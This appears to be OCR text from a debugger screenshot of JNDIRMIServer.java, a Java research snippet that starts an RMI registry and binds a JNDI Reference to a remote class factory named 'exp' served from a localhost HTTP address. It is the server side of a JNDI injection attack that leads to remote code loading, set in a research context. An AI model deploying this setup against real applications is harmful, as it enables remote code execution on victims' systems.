 JNDIRMIServer.java
JNDIRMIClient.java
1 package JNDIResearch;
1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.Reference;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class JNDIRMIServer {
11 public static void main(String[] args) throws NamingException, RemoteException { args: []
12 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@751
13 Registry registry = LocateRegistry.createRegistry( port: 1099); registry: RegistryImpl@752
14 // Reference类构建一个远程引用对象，该引用对象类名为exp，类工厂名为exp，类工厂位置为 http://127.0.0.1:8080/
Reference reference = new Reference( className: "exp", factory: "exp", factoryLocation: "http://127.0.0.1:8080/"); refe
initialContext.bind( name: "rmi://127.0.0.1:1099/exp",reference); initialContext: InitialContext@751 refere
17 }
18 }
19
nt
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
cont = Cannot find local variable 'cont'
e = Cannot find local variable 'e'
args = {String[0]@750} []
initialContext = {InitialContext@751}
registry = {RegistryImpl@752} ... toString()
reference = {Reference@755} ... toString()